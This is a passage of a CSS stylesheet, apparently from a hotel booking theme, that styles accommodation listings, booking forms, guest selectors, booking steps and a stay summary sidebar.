.shb-accommodation-listing-style-3 .shb-accommodation-listing-item h3 a {
color: #fff;
} .shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-2 .shb-accommodation-listing-item {
width: calc(50% - 15px);
margin: 0 30px 40px 0;
}
.shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-2 .shb-accommodation-listing-item:nth-child(2n) {
margin: 0 0 40px 0;
}
@media only screen and (max-width: 768px) { 
.shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-2 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 40px 0;
}
} .shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-3 .shb-accommodation-listing-item {
width: calc(33.33% - 20px);
margin: 0 30px 40px 0;
}
.shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-3 .shb-accommodation-listing-item:nth-child(3n) {
margin: 0 0 40px 0;
}
@media only screen and (max-width: 1000px) { 
.shb-accommodation-listing-style-3.shb-accommodation-listing-style-3-columns-3 .shb-accommodation-listing-item {
width: 100%;
margin: 0 0 40px 0;
}
} .shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-2.sohohotel-owl-carousel-3 .shb-accommodation-listing-item,
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3.sohohotel-owl-carousel-3 .shb-accommodation-listing-item {
width: auto;
margin: 0 0 30px 0;
float: none;
} .shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-2.sohohotel-owl-carousel-4 .shb-accommodation-listing-item,
.shb-accommodation-listing-style-1.shb-accommodation-listing-style-1-columns-3.sohohotel-owl-carousel-4 .shb-accommodation-listing-item {
width: auto;
margin: 0 0 30px 0;
float: none;
} .shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-2.sohohotel-owl-carousel-3 .shb-accommodation-listing-item,
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-3.sohohotel-owl-carousel-3 .shb-accommodation-listing-item {
width: auto;
margin: 0 0 30px 0;
float: none;
} .shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-2.sohohotel-owl-carousel-4 .shb-accommodation-listing-item,
.shb-accommodation-listing-style-2.shb-accommodation-listing-style-2-columns-3.sohohotel-owl-carousel-4 .shb-accommodation-listing-item {
width: auto;
margin: 0 0 30px 0;
float: none;
}
.shb-booking-form-style-1 {
background: #fff;
}
.shb-booking-form-style-1.shb-booking-form-1-column-5 .shb-booking-form-col {
width: 20%;
}
.shb-booking-form-style-1.shb-booking-form-1-column-4 .shb-booking-form-col {
width: 25%;
}
.shb-accommodation-listing-style-1.owl-carousel {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
} .shb-booking-form-style-1-vertical.shb-booking-form-1-column-5 .shb-booking-form-col {
float: none;
width: 100%;
border-left: none;
border-top: #dedede 1px solid;
} .shb-booking-form-style-1 {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
max-width: 1210px;
width: 100%;
margin: 0 auto;
position: relative;
}
.shb-booking-form-style-1 .shb-booking-form-col {
float: left;
border-left: #dedede 1px solid;
height: 93px;
position: relative;
}
.shb-booking-form-style-1 .shb-booking-form-col,
.shb-booking-form-style-1 .shb-booking-form-col label {
cursor: pointer;
}
.shb-booking-form-style-1 .shb-booking-form-col:first-child,
.shb-booking-form-style-1 .shb-booking-form-col:last-child {
border-left: none;
}
.shb-booking-form-style-1 .shb-booking-form-col i {
font-size: 19px;
color: #b99470;
float: left;
margin: 36px 15px 0 20px;
}
.shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
width: 100%;
text-align: center;
padding: 38px 30px;
font-size: 14px;
border: none;
background: #b99470;
color: #fff;
font-weight: 500;
cursor: pointer;
margin: 0 auto;
display: block;
}
.shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field {
float: left;
font-size: 15px;
margin: 28px 0 0 0;
}
.shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field label {
font-weight: 500;
margin: 0 0 8px 0;
}
.shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field span {
color: #656a70;
}
.shb-booking-form-style-1 .shb-location-select-dropdown {
position: absolute;
top: 94px;
left: 0px;
width: 100%;
max-width: 390px;
padding: 2px 26px;
background: #fff;
-moz-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.1);
z-index: 9;
display: none;
border-top: #dedede 1px solid;
}
.shb-booking-form-style-1 .shb-guestclass-select-dropdown {
position: absolute;
top: 94px;
left: 0px;
width: 100%;
max-width: 390px;
padding: 10px 26px;
background: #fff;
-moz-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 12px 12px 5px rgba(0, 0, 0, 0.1);
z-index: 9;
display: none;
border-top: #dedede 1px solid;
box-sizing: border-box;
}
@media only screen and (max-width: 1000px) { 
.shb-booking-form-style-1 .shb-location-select-dropdown,
.shb-booking-form-style-1 .shb-guestclass-select-dropdown {
max-width: 100%;
border: #b99470 2px solid;
}
}
.shb-booking-form-style-1 .shb-location-select-dropdown ul {
margin: 0;
}
.shb-booking-form-style-1 .shb-location-select-dropdown ul li {
color: #656a70;
font-size: 15px;
border-bottom: #dedede 1px solid;
padding: 15px 0 15px 0;
}
.shb-booking-form-style-1 .shb-location-select-dropdown ul li:before {
display: none;
}
.shb-booking-form-style-1 .shb-location-select-dropdown ul li:hover {
color: #181b20;
cursor: pointer;
}
.shb-booking-form-style-1 .shb-location-select-dropdown ul li:last-child {
border-bottom: none;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section {
font-size: 15px;
padding: 20px 0 20px 0;
border-top: #dedede 1px solid;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section:first-child {
padding: 15px 0 20px 0;
border-top: none;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section:last-child {
border-bottom: none;
padding: 20px 0 15px 0;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section label {
float: left;
color: #181b20;
margin: 0;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section label span {
display: block;
color: #656a70;
padding: 8px 0 0 0;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection {
float: right;
margin: 3px 0 0 0;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-decrease {
float: left;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-display {
float: left;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-increase {
float: left;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-display {
width: 35px;
height: 35px;
text-align: center;
padding: 10px 0 0 0;
}
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-decrease,
.shb-guestclass-select-dropdown .shb-guestclass-select-section .shb-qty-selection .shb-qty-increase {
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
border: #dedede 1px solid;
width: 35px;
height: 35px;
text-align: center;
cursor: pointer;
background: #fff;
font-size: 15px;
}
.shb-guestclass-select-dropdown .shb-qty-done {
width: 100%;
text-align: center;
padding: 38px 30px;
font-size: 14px;
border: none;
background: #b99470;
color: #fff;
font-weight: 500;
padding: 15px 0;
margin: 5px 0 10px 0;
cursor: pointer;
width: 65px;
display: block;
}
.shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field .shbdp-checkin-display,
.shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field .shbdp-checkout-display {
width: inherit;
max-width: 180px;
border: none;
padding: 0;
}
::-webkit-input-placeholder {
color: #656a70;
}
:-moz-placeholder {
color: #656a70;
opacity: 1;
}
::-moz-placeholder {
color: #656a70;
opacity: 1;
}
:-ms-input-placeholder {
color: #656a70;
}
::-ms-input-placeholder {
color: #656a70;
}
::placeholder {
color: #656a70;
}
@media only screen and (max-width: 1000px) { 
.shb-booking-form-style-1.shb-booking-form-1-column-4 .shb-booking-form-col,
.shb-booking-form-style-1.shb-booking-form-1-column-5 .shb-booking-form-col {
width: 100%;
float: none;
border-left: none;
border-bottom: #dedede 1px solid;
}
}
.shb-accommodation-selection:hover,
.shb-accommodation-selection label:hover {
cursor: default;
} .sohohotel-main-content h3.shb-title-with-icons,
.shb-title-with-icons {
font-size: 30px;
text-align: center;
margin: 0 auto 15px auto;
max-width: calc(100% - 60px);
line-height: 120%;
}
.shb-title-with-icons span {
font-size: 20px;
color: #656a70;
display: block;
font-style: italic;
}
.shb-title-with-icons-wrapper {
text-align: center;
margin: 0 auto 25px auto;
max-width: calc(100% - 60px);
}
.shb-title-with-icons-wrapper,
.shb-title-with-icons-wrapper a {
font-size: 15px;
color: #656a70;
text-transform: capitalize;
}
.shb-title-with-icons-wrapper i {
color: #b99470;
margin: 0 10px 0 0;
}
.shb-title-with-icons-wrapper .sohohotel-blog-meta-date i,
.shb-title-with-icons-wrapper .sohohotel-blog-meta-comments i {
font-weight: 400;
}
.shb-title-with-icons-wrapper span {
margin: 0 20px 10px 0;
display: inline-block;
}
.shb-title-with-icons-wrapper span span {
margin: 0;
color: #181b20;
} .sohohotel-main-content table td i {
color: #b99470;
font-size: 17px;
}
body .shb-accommodation-single-header-wrapper.vc_row.wpb_row.vc_row-fluid {
max-width: 1210px;
width: calc(100% - 60px);
margin: 80px auto 0 auto !important;
}
.vc_row.shb-accommodation-single-1-wrapper {
width: calc(100% - 60px);
max-width: 780px;
margin: 0 auto !important;
}
.shb-accommodation-single-2-wrapper.vc_row.wpb_row.vc_row-fluid.sohohotel-content-wrapper-vc {
max-width: 1210px;
width: calc(100% - 60px);
margin: 0 auto;
}
.vc_row.shb-accommodation-single-2-wrapper .vc_col-sm-8 {
width: calc(100% - 410px);
float: left;
}
.vc_row.shb-accommodation-single-2-wrapper .vc_col-sm-4 {
width: 380px;
float: right;
}
@media only screen and (max-width: 1000px) { 
.vc_row.shb-accommodation-single-2-wrapper .vc_col-sm-8,
.vc_row.shb-accommodation-single-2-wrapper .vc_col-sm-4 {
width: 100%;
float: none;
}
} .sohohotel-content-wrapper .shb-booking-contact-wrapper {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
padding: 30px;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper h3 {
font-size: 20px;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 28px 0;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper p {
line-height: 160%;
margin: 0 0 25px 0;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper ul {
margin: 0;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper ul li {
font-size: 15px;
color: #656a70;
margin: 0 0 20px 0;
padding: 0;
border: none;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper ul li:before {
display: none;
}
.sohohotel-content-wrapper .shb-booking-contact-wrapper ul li i {
color: #b99470;
font-size: 18px;
margin: 0 15px 0 0;
} .shb-booking-page-wrapper {
padding: 80px 0;
}
.shb-booking-page-wrapper .shb-booking-page-main {
width: calc(100% - 410px);
float: left;
}
.shb-booking-page-wrapper .shb-booking-page-sidebar {
width: 380px;
float: right;
}
.shb-mobile-sidebar {
display: none;
}
@media only screen and (max-width: 1090px) {
.shb-mobile-sidebar {
display: block;
}
.shb-booking-page-sidebar {
display: none;
}
} .shb-booking-step-wrapper {
position: relative;
margin: 0 0 40px 0;
}
.shb-booking-step-wrapper .shb-booking-step {
float: left;
width: 25%;
}
.shb-booking-step-wrapper .shb-booking-step.shb-booking-step-current a:first-child {
background: #b99470;
border: #b99470 2px solid;
color: #fff;
}
.shb-booking-step-wrapper .shb-booking-step a:first-child {
background: #fff;
border: #dedede 2px solid;
color: #181b20;
width: 40px;
height: 40px;
display: block;
text-align: center;
margin: 0 auto 12px auto;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
-o-border-radius: 100%;
border-radius: 100%;
line-height: 1;
padding: 10px 0 0 0;
}
.shb-booking-step-wrapper .shb-booking-step a:last-child {
text-align: center;
display: block;
font-size: 15px;
color: #181b20;
}
.shb-booking-step-wrapper .shb-booking-step-line {
position: absolute;
background: #dedede;
height: 2px;
width: 75%;
top: 20px;
left:0;
right:0;
margin-left:auto;
margin-right:auto;
z-index: -1;
}
.shb-booking-step-wrapper .shb-booking-step-line div {
background: #b99470;
height: 2px;
} .shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item {
border-bottom: #dedede 1px solid;
margin: 0 0 30px 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image {
width: 30%;
float: left;
position: relative;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image .shb-booking-accommodation-image-icon {
position: absolute;
bottom: 15px;
right: 15px;
background: #fff;
width: 43px;
height: 43px;
text-align: center;
padding: 13px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image .shb-booking-accommodation-image-icon i {
color: #b99470;
font-size: 16px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-image img {
max-width: 100%;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper {
width: calc(70% - 30px);
float: right;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper {
border: #b99470 2px solid;
padding: 25px 30px;
margin: 0 0 40px 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper h2 {
font-size: 15px;
margin: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper h2 i {
color: #b99470;
font-size: 18px;
margin: 0 10px 0 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper ul,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info .shb-booking-condition-wrapper ul {
margin: 25px 0 0 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper ul li,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info .shb-booking-condition-wrapper ul li {
color: #656a70;
font-size: 15px;
margin: 0 0 5px 0;
padding: 0 0 0 15px;
position: relative;
line-height: 140%;
border: none;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper ul li:before {
color: #b99470;
font-size: 12.5px;
margin: 0 7px 0 0;
content: "\f054";
font-family: "Font Awesome 5 Free";
font-style: normal;
font-weight: 900;
text-decoration: inherit;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
text-rendering: optimizeLegibility;
position: absolute;
left: 0;
top: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-condition-wrapper ul li:last-child {
margin: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info {
border-bottom: #dedede 1px solid;
margin: 0 0 30px 0;
padding: 0 0 30px 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info  ul {
margin: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info:last-child {
border-bottom: none;
margin: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info h3 {
font-size: 20px;
margin: 0 0 25px 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li {
color: #181b20;
font-size: 15px;
margin: 0 0 20px 0;
padding: 0;
border-bottom: none;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li:before {
display: none;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li:last-child {
margin: 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li span {
color: #656a70;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info ul li i {
font-size: 17px;
color: #b99470;
margin: 0 10px 0 0;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-clearfix h3:first-child {
float: left;
font-size: 18px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-clearfix h3:last-child {
float: right;
font-size: 18px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-booking-accommodation-select-room {
background: #b99470;
color: #fff;
float: left;
font-size: 14px;
font-weight: 500;
padding: 20px 25px;
width: inherit;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate span.shb-booking-accommodation-select-room {
cursor: not-allowed;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate span.shb-booking-accommodation-view-details {
cursor: not-allowed;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-booking-accommodation-view-details {
float: left;
font-size: 15px;
padding: 20px 25px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate .shb-booking-accommodation-view-details i {
font-size: 12.5px;
margin: 0 0 0 7px;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info.shb-booking-accommodation-rate-unavailable .shb-booking-rate-info {
opacity: 50%;
}
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item.shb-booking-accommodation-unavailable .shb-booking-accommodation-image,
.shb-booking-accommodation-result-wrapper .shb-booking-accommodation-item.shb-booking-accommodation-unavailable .shb-booking-accommodation-info-wrapper .shb-booking-accommodation-info:first-child {
opacity: 50%;
}
.shb-booking-page-main .shb-booking-form-style-1 {
margin: 0 0 40px 0;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
padding: 15px 0;
margin: 25px 20px 0 0;
max-width: 150px;
float: right;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col {
border: none;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field {
width: calc(100% - 59px);
border-right: #dedede 1px solid;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col + .shb-booking-form-col + .shb-booking-form-col .shb-booking-form-col-field {
border: none;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-items-wrapper {
margin: 0 0 30px 0;
}
.shb-booking-your-stay-wrapper {
-moz-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
-webkit-box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.09);
box-shadow: 0px 0px 12px 5px rgba(0, 0, 0, 0.1);
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
padding: 30px;
margin: 0 0 30px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper {
border-bottom: #dedede 1px solid;
padding: 0 0 40px 0;
margin: 0 0 40px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper:last-child {
margin: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper h3 {
font-size: 20px;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper h3:after {
background: #b99470;
content: '';
display: block;
width: 50px;
height: 2px;
margin: 28px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper ul {
margin: 0 0 25px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper ul li {
font-size: 15px;
color: #656a70;
margin: 0 0 5px 0;
padding: 0;
line-height: 140%;
border-bottom: none;
}
.sohohotel-main-content .shb-booking-total h4 {
margin: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper ul li:before {
display: none;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper ul li:last-child {
margin: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper ul li span {
color: #181b20;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item {
margin: 0 0 30px 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-stay-image {
max-width: 62px;
float: left;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-stay-image img {
max-width: 100%;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info {
float: right;
width: calc(100% - 82px);
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info h4 {
font-size: 15px;
line-height: 140%;
margin: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info h4 a {
float: left;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info h4 span {
float: right;
color: #656a70;
}
@media only screen and (max-width: 500px) { 
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info h4 a {
float: none;
display: block;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info h4 span {
float: none;
display: block;
}
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info .shb-booking-your-stay-item-info-detail {
font-style: italic;
color: #656a70;
margin: 0;
line-height: 140%;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info p {
margin: 0;
line-height: 140%;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info p a {
color: #181b20;
text-decoration: underline;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item .shb-booking-your-stay-item-info p i {
color: #181b20;
font-size: 12.5px;
margin: 0 0 0 5px;
}
.shb-booking-your-stay-wrapper .shb-booking-your-stay-item-wrapper .shb-booking-your-stay-item.shb-booking-your-stay-item-child {
margin: 0 0 30px 15px;
}
.shb-booking-your-stay-controls a {
color: #181b20;
text-decoration: underline;
font-size: 15px;
}
.shb-booking-your-stay-controls a:after {
border-right: #dedede 1px solid;
content: '';
margin: 0 12px 0 0;
padding: 0 12px 0 0;
}
.shb-booking-your-stay-controls a:last-child:after {
border-right: none;
margin: 0;
padding: 0;
}
.shb-booking-your-stay-wrapper .shb-booking-total h4:first-child {
float: left;
font-size: 20px;
}
.shb-booking-your-stay-wrapper .shb-booking-total h4:last-child {
float: right;
font-size: 20px;
text-align: right;
}
.shb-booking-your-stay-wrapper .shb-booking-total h4:last-child span {
font-size: 14px;
display: block;
color: #656a70;
text-align: right;
margin: 10px 0 0 0;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper h4 {
font-size: 20px;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper {
border-top: #dedede 1px solid;
padding: 30px 0 0 0;
margin: 30px 0 0 0;
display: none;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount {
font-size: 15px;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .cart-subtotal,
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .order-total {
display: none;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .cart-discount {
display: block;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .woocommerce-remove-coupon {
text-decoration: underline;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .cart-discount th {
padding: 0 5px 0 0;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .cart-discount td {
color: #656a70;
}
.shb-booking-your-stay-wrapper .shb-woocommerce-discount-wrapper .shb-woocommerce-discount .cart-discount td .woocommerce-Price-amount {
padding: 0 0 0 5px;
}
.shb-booking-your-stay-wrapper .shb-deposit-due {
border-top: #dedede 1px solid;
padding: 30px 0 25px 0;
margin: 30px 0 0 0;
}
.shb-booking-your-stay-wrapper .shb-deposit-due h4:first-child {
float: left;
font-size: 20px;
}
.shb-booking-your-stay-wrapper .shb-deposit-due h4:last-child {
float: right;
font-size: 20px;
text-align: right;
}
.shb-booking-price-expanded {
display: none;
}
.shb-booking-price-expanded p {
line-height: 140%;
}
.shb-booking-price-expanded p span:first-child {
float: left;
}
.shb-booking-price-expanded p span:last-child {
float: right;
}
.shb-booking-your-stay-item-wrapper-alt {
border-bottom: #dedede 1px solid;
padding: 0 0 30px 0;
margin: 0 0 30px 0;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper {
margin: 0 0 5px 0;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper:last-child {
margin: 0;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper .shb-booking-your-stay-other-item {
font-size: 15px;
margin: 0;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper .shb-booking-your-stay-other-item span a {
text-decoration: underline;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper .shb-booking-your-stay-other-item span i {
font-size: 12.5px;
color: #181b20;
margin: 0 0 0 5px;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper .shb-booking-your-stay-other-item span:first-child {
float: left;
}
.shb-booking-your-stay-item-wrapper-alt .shb-booking-your-stay-other-item-wrapper .shb-booking-your-stay-other-item span:last-child {
float: right;
}
.sohohotel-content-wrapper .shb-booking-your-stay-other-item-expanded {
display: none;
}
.sohohotel-content-wrapper .shb-booking-your-stay-other-item-expanded p {
margin: 0;
line-height: 160%;
}
.shb-booking-your-stay-other-item-expanded p span:first-child {
float: left;
}
.shb-booking-your-stay-other-item-expanded p span:last-child {
float: right;
}
.shb-booking-continue {
background: #b99470;
color: #fff;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 20px 25px;
margin: 30px 0 0 0;
width: 100%;
display: block;
box-sizing: border-box;
border: none;
cursor: pointer;
}
.shb-booking-cancel {
background: #fff;
color: #181b20;
font-size: 14px;
font-weight: 500;
text-align: center;
padding: 20px 25px;
margin: 15px 0 0 0;
width: 100%;
display: block;
box-sizing: border-box;
border: #dedede 1px solid;
}
@media only screen and (max-width: 1250px) { 
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
max-width: 130px;
}
}
@media only screen and (max-width: 1090px) { 
.shb-booking-page-wrapper .shb-booking-page-main,
.shb-booking-page-wrapper .shb-booking-page-sidebar {
width: 100%;
float: none;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col {
border-right: #dedede 1px solid;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col .shb-booking-form-col-field {
border-right: none;
}
.shb-booking-page-main .shb-booking-form-style-1 .shb-booking-form-col input[type="submit"] {
max-width: 100%;
float: none;
padding: 38px 30px;
